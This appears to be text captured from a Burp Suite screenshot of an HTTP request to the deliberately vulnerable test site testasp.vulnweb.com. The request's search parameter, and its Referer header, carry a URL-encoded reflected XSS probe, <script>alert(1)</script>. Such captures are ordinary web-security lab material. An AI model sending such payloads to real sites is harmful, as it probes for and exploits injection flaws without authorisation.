 Request Response
Raw Params Headers Hex
GET /Search.asp?tfSearch=%3cscript%3ealert(1)%3c%2fscript%3e HTTP/1.1
Host: testasp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Cookie: ASPSESSIONIDQCRCSTTA=BAIJFBHCAMMIFAHBMCEOMEEG
Upgrade-Insecure-Requests: 1